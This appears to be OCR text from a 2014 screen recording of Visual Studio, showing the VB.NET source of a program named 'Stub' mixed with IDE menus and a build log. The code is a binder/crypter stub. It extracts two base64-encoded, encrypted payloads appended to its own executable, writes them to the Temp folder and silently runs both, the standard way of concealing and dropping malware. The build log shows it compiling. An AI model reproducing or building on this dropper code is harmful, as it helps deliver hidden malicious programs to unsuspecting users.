 Stub - Microsoft Visual Studio Express 2012 for Windows Desktop
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Start Debug Any CPU
Toolbox
Data Sources
Form1.vb
Form1.vb [Design]
(General)
(Declarations)
End Function
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
Try
Dim Tempdir As String = My.Computer.FileSystem.SpecialDirectories.Temp
Dim drop() As String = Split(System.IO.File.ReadAllText(Application.ExecutablePath), "[SPLITTER]")
Dim File1 As Byte() = unsecure(Convert.FromBase64String(drop(1)))
Dim File2 As Byte() = unsecure(Convert.FromBase64String(drop(3)))
My.Computer.FileSystem.WriteAllBytes(Tempdir & "\" & drop(2), File1, False)
My.Computer.FileSystem.WriteAllBytes(Tempdir & "\" & drop(4), File2, False)
Process.Start(Tempdir & "\" & drop(2)) : Process.Start(Tempdir & "\" & drop(4))
Catch ex As Exception
Process.GetCurrentProcess.Kill()
End Try
Process.GetCurrentProcess.Kill()
End Sub
End Class
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Stub' (1 project)
Stub
My Project
App.config
Form1.vb
Properties
Output
Show output from: Build
------ Build started: Project: Stub, Configuration: Debug Any CPU ------
Stub -> C:\Users\rahel\Desktop\Stub\Stub\bin\Debug\Stub.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
ezvid
RECORDER
PAUSE STOP DRAW
ENG
11:44 AM
6/12/2014